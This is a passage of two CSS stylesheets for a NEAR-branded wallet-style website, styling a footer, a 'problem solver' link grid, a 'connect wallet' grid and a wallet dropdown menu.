    margin-bottom: 15px;
}

.near-mobile__know-more-btn {
    background-color: white;
    color: #4A4AEE;
    border: none;
    padding: 10px 30px;
    border-radius: 25px;
    font-weight: 700;
    cursor: pointer;
    transition: opacity 0.3s ease;
}
.near-mobile__know-more-btn:hover {
    opacity: 0.9;
}


/* --- FOOTER Styles --- */
.near-mobile__footer {
    background-color: #f7f7f7;
    padding: 80px 5%;
    text-align: left;
    border-top: 1px solid #eee;
}

.near-mobile__footer-logo {
    font-size: 1.6em;
    font-weight: 600;
    color: #4A4AEE;
    margin-bottom: 50px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

.near-mobile__footer-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 30px;
    max-width: 1200px;
    margin: 0 auto;
}

.near-mobile__footer-column {
    display: flex;
    flex-direction: column;
}

.near-mobile__footer-column h3 {
    font-size: 1.1em;
    font-weight: 700;
    color: #333;
    margin-bottom: 15px;
}

.near-mobile__footer-column a {
    text-decoration: none;
    color: #555;
    font-size: 0.95em;
    margin-bottom: 8px;
    transition: color 0.2s ease;
}

.near-mobile__footer-column a:hover {
    color: #4A4AEE;
}


/* --- Responsive Adjustments --- */
@media (max-width: 1024px) {
    .near-mobile__footer-grid {
        grid-template-columns: repeat(3, 1fr);
    }
    .near-mobile__footer-company {
        grid-column: span 1;
    }
}

@media (max-width: 768px) {
    .near-mobile__hero-title {
        font-size: 2.5em;
    }

    .near-mobile__hero-subtitle {
        font-size: 1.8em;
    }

    .near-mobile__app-stores {
        flex-direction: column;
        gap: 10px;
    }

    .near-mobile__npro-banner {
        flex-direction: column;
        text-align: center;
        padding: 15px;
    }

    .near-mobile__npro-banner p {
        margin-bottom: 10px;
    }

    .near-mobile__nav-bar {
        padding: 10px 0;
    }

    .near-mobile__get-app-btn {
        padding: 6px 15px;
        font-size: 0.9em;
    }

    .near-mobile__logo {
        font-size: 1.2em;
    }

    .near-mobile__npro-discover-card {
        width: 90%;
        padding: 20px;
    }

    .near-mobile__phone-mockup {
        width: 280px;
        height: 500px;
    }

    .near-mobile__mockup-balance, .near-mobile__mockup-balance-dark {
        font-size: 1.8em;
    }

    .near-mobile__mockup-transactions h3 {
        font-size: 1em;
    }

    .near-mobile__send-form-title, .near-mobile__swap-header {
        font-size: 1.1em;
    }

    .near-mobile__continue-btn, .near-mobile__stake-button-dark {
        padding: 12px 20px;
        font-size: 1em;
    }
}

@media (max-width: 600px) {
    .near-mobile__footer-grid {
        grid-template-columns: 1fr;
    }
    .near-mobile__footer-column {
        margin-bottom: 30px;
    }
}


.near-mobile__problem-solver {
    background-color: #f0f4ff; /* A lighter blue/grey background to distinguish the section */
    padding: 100px 5%;
}

.near-mobile__solver-box {
    max-width: 900px; /* Wider container for the grid */
    padding: 60px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.1);
}

.near-mobile__solver-box h2 {
    color: #4A4AEE;
    font-size: 2.2em;
}

.near-mobile__solver-box p {
    color: #555;
    margin-bottom: 30px;
}

.near-mobile__problem-list {
    list-style: none;
    display: grid;
    grid-template-columns: repeat(3, 1fr); /* 3 columns on desktop */
    gap: 15px;
}

.near-mobile__problem-list li {
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.near-mobile__problem-list li:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 15px rgba(74, 74, 238, 0.2);
}

.near-mobile__problem-list a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 20px 15px;
    text-decoration: none;
    color: #333;
    font-weight: 600;
    font-size: 0.95em;
    text-align: center;
    border: 1px solid #e0e0e0;
    border-radius: 12px;
    transition: background-color 0.2s ease, border-color 0.2s ease;
}

.near-mobile__problem-list a:hover {
    background-color: #eaf0ff; /* Light blue on hover */
    color: #4A4AEE;
    border-color: #4A4AEE;
}

/* Add an icon/indicator for visual appeal (optional, but creative) */
.near-mobile__problem-list a::before {
    content: "🛠️"; /* Tool/Fix icon */
    display: block;
    font-size: 1.2em;
    margin-bottom: 5px;
    transition: transform 0.2s ease;
}

.near-mobile__problem-list a:hover::before {
    content: "👉"; /* Arrow icon on hover */
    transform: translateX(5px);
}

/* Responsive adjustments for the Problem Solver */
@media (max-width: 900px) {
    .near-mobile__problem-list {
        grid-template-columns: repeat(2, 1fr); /* 2 columns on tablets */
    }
}

@media (max-width: 600px) {
    .near-mobile__problem-list {
        grid-template-columns: 1fr; /* 1 column on phones */
    }
    .near-mobile__solver-box {
        padding: 40px 20px;
    }
}
</file>
<file: option.css>
/* -------------------------------------------------------------------
   0. CSS Variables (NEAR Blue Theme)
   ------------------------------------------------------------------- */
:root {
    /* NEAR Palette */
    --color-near-blue: #4A4AEE;
    --color-near-blue-light: #6f7eff;
    --color-near-blue-dark: #1f2f4e;
    --color-light: #ffffff;
    --color-dark: #1a1a1a;
    --color-text-subtle: #c8d3ff; /* Light blue for subtitle text */

    /* Themed Gradients, Pills, and Glows */
    --bg-mobile: linear-gradient(135deg, var(--color-near-blue-light), var(--color-near-blue), var(--color-near-blue-dark));
    --bg-desktop: radial-gradient(circle at 30% 70%, var(--color-near-blue-light) 0%, var(--color-near-blue) 50%, var(--color-near-blue-dark) 100%);

    --text: var(--color-light); /* Main text color on dark/blue backgrounds */
    --accent: var(--color-light); /* Accent color, mostly white */
    --pill: linear-gradient(90deg, #6f7eff, #4A4AEE); /* Blue gradient for pills */
    --glow: 0 0 20px rgba(74, 74, 238, 0.6); /* Blue glow */
}

/* -------------------------------------------------------------------
   1. Global Reset & Body
   ------------------------------------------------------------------- */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--bg-mobile); /* Uses the NEAR blue gradient */
    color: var(--text);
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
}

/* -------------------------------------------------------------------
   2. Connect Wallet Section (Header & Grid)
   ------------------------------------------------------------------- */
.connect-wallet {
    text-align: center;
    padding: 60px 20px;
}

.connect-wallet h2 {
    font-size: 2.4rem;
    font-weight: 800;
    margin-bottom: 10px;
}

.connect-wallet p {
    color: var(--color-text-subtle); /* Light blue for better contrast */
    margin-bottom: 40px;
}

.wallet-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 24px;
    max-width: 1000px;
    margin: 0 auto;
}

.wallet-item {
    /* Translucent background on the blue gradient */
    background: rgba(255, 255, 255, 0.05);
    border-radius: 16px;
    padding: 20px 10px;
    transition: 0.3s;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
}

.wallet-item:hover {
    /* Lighter translucent background on hover */
    background: rgba(255, 255, 255, 0.12);
    transform: translateY(-4px);
}


.wallet-item img {
    width: 80px;
    height: 80px;
    object-fit: cover;
    margin-bottom: 10px;
    border-radius: 50%;
    border: 2px solid rgba(255, 255, 255, 0.1);
    background: rgba(255, 255, 255, 0.05);
    padding: 5px;
}


.wallet-item span {
    /* Changed to white for visibility on the dark/blue background */
    color: var(--color-light); 
    font-weight: 600;
    font-size: 15px;
}

/* Mobile view */
@media (max-width: 600px) {
    .wallet-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 16px;
    }

    .wallet-item img {
        width: 64px;
        height: 64px;
    }

    .connect-wallet h2 {
        font-size: 1.8rem;
    }
}

/* -------------------------------------------------------------------
   3. Wallet Dropdown
   ------------------------------------------------------------------- */
.wallet-dropdown {
    position: relative;
    width: 100%;
    max-width: 380px;
    margin: 12px auto;
}

.wallet-trigger {
    display: flex;
    align-items: center;
    gap: 16px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.15);
    border-radius: 20px;
    padding: 18px 24px;
    cursor: pointer;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.wallet-trigger:hover {
    /* Blue hover background */
    background: rgba(74, 74, 238, 0.15);
    border-color: var(--color-near-blue);
}

.wallet-trigger img {
    width: 48px;
    height: 48px;
    border-radius: 12px;
}

.wallet-trigger span {
    flex: 1;
    font-size: 18px;
    font-weight: 600;
    color: var(--color-light);
}

.arrow {
    width: 24px;
    height: 24px;
    /* Blue arrow color */
    fill: var(--color-near-blue);
    transition: transform 0.3s ease;
}

.dropdown-open .arrow {
    transform: rotate(180deg);
}

.dropdown-list {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    /* Darker background for the dropdown content */
    background: var(--color-dark);
    /* Blue border glow */
    border: 1px solid rgba(74, 74, 238, 0.3);
    border-radius: 20px;
    margin-top: 8px;
    max-height: 70vh;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
    transition: all 0.4s cubic-bezier(0.23, 1, 0.32, 1);
    z-index: 1000;
    box-shadow: 0 20px 40px rgba(0,0,0,0.6);
    overflow: hidden;
}

.dropdown-list.open {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.dropdown-scroll {
    max-height: 70vh;
    overflow-y: auto;
    padding: 12px 0;
    /* Beautiful scrollbar - Blue theme */
    scrollbar-width: thin;
    scrollbar-color: var(--color-near-blue) var(--color-dark);
}

.dropdown-scroll::-webkit-scrollbar {
    width: 6px;
}
.dropdown-scroll::-webkit-scrollbar-track {
    background: var(--color-dark);
    border-radius: 10px;
}
.dropdown-scroll::-webkit-scrollbar-thumb {
    /* Blue scrollbar thumb */
    background: var(--color-near-blue);
    border-radius: 10px;
}

.dropdown-list a {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 16px 24px;
    color: var(--color-light);
    text-decoration: none;
    font-size: 17px;
    font-weight: 500;
    transition: all 0.3s ease;
}

.dropdown-list a:hover {
    /* Blue hover background and text accent */
    background: rgba(74, 74, 238, 0.2);
    padding-left: 32px;
    color: var(--color-near-blue);
}
</file>
